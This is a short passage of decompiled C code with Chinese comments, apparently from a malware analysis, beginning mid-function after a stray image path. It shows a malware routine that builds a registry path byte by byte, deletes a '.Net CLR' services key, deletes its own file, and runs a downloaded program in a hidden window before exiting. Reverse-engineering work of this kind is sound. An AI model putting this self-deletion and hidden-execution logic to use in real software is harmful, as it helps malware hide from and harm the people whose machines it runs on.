 v135 = 0x6C;
v136 = 0x53;
v137 = 0x65;
v138 = 0x74;
v139 = 0x5C;
v140 = 0x53; // 获取字符串：ControlSet\services\
v141 = 0x65;
v142 = 0x72;
v143 = 0x76;
v144 = 0x69;
v145 = 0x63;
v146 = 0x65;
v147 = 0x73;
v148 = 0x5C;
v149 = 0;
sprintf(&pszSubKey, "%s%s", &v115, ".Net CLR");// 拼接字符串：system\currentControlSet\services\.Net CLR
SHDeleteKeyA(HKEY_LOCAL_MACHINE, &pszSubKey);// 删除这个注册表键
((void (__cdecl *)(_DWORD))addrOfclosesocket)(0);
delSelf_4034CB(); // 删除自身函数
WinExec(&Dest, 0); // 隐藏窗口执行下载的程序
ExitProcess(0); // 退出本程序
}
break;